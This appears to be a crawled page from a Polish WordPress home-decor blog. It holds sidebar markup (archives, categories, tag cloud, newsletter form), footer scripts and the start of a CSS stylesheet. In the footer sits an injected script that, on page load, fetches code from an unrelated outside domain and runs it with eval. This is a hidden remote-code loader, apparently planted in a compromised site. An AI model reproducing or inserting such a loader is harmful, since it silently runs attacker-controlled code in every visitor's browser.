	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css
body_size: 26324
content:
/*------------------------------------------------------------
 * Go big or go home
 *------------------------------------------------------------*/
/* normalize */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}
/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}
/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}
/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* classes, vars, definitions, tools */
/* Print
/*------------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* /media query */
/*------------------------------------------------------------
 * Responsive Utilities
 *------------------------------------------------------------*/
/* @media query vars
 *------------------------------------------------------------*/
/* Visibility utilities
 *------------------------------------------------------------*/
.hidden {
  display: none;
  visibility: hidden;
}
/* hide when javascript disabled */
.no-js .no-js-hidden {
  display: none;
  visibility: hidden;
}
/* For Mobile ( Default for mobile-first approach)
 *------------------------------------------------------------*/
.visible-mobile {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-mobile {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-mobile {
    display: none !important;
  }
}
.visible-tablet {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-tablet {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-tablet {
    display: none !important;
  }
}
.visible-touchscreen {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-touchscreen {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-touchscreen {
    display: none !important;
  }
}
.visible-desktop {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-desktop {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-desktop {
    display: inherit !important;
  }
}
.hidden-mobile {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
.hidden-tablet {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-tablet {
    display: inherit !important;
  }
}
.hidden-desktop {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-desktop {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
